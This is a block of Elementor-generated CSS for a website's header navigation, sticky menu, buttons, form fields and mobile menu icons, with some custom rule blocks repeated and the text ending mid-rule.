.elementor-icon-wrapper{text-align:right;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2225{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2225 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2225 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2225 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2225 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1849 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1849 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > 